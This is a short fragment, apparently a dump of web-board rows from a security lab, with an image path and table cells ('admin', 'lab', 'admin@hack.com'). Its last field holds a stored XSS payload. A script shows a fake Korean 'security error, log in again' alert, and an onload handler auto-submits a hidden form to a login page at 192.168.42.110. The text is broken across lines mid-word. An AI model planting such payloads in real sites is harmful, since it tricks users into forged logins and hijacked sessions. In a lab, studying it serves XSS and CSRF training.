 | T | 0 | 2018-01-18 00:10:55 |
| 0 | anonymous |
| 75 | admin | lab | admin@hack.com | 확인! | <
script>alert("보안 오류: 재로그인 하세요")</script>
<body onload="fakelogingo.submit()">
<form name="fakelogingo" action="http://192.168.42.110/member_login.php", met
hod="post">
</form>
</body>